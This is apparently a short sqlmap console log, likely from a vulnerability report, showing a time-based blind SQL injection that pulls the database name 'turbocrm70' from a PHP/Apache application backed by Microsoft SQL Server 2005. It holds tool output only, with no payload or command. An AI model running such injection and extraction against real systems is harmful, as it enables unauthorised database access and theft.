 web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2005
[23:49:48] [INFO] fetching current database
[23:49:48] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:49:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:50:09] [INFO] adjusting time delay to 1 second due to good response times
t
[23:50:22] [ERROR] invalid character detected. retrying..
[23:50:22] [WARNING] increasing time delay to 2 seconds
ur
[23:50:50] [ERROR] invalid character detected. retrying..
[23:50:50] [WARNING] increasing time delay to 3 seconds
bocrm70
current database:    'turbocrm70'